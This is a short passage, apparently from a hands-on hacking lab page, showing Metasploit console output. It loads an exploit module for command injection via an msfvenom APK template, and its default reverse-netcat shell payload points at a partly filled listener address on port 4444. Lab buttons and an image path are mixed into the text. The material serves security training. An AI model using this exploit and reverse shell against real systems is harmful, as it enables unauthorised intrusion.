 msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Reset Machine
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Add To-Do List
Exploit target:
Id Name
-- ----
0 Automatic
Review Machine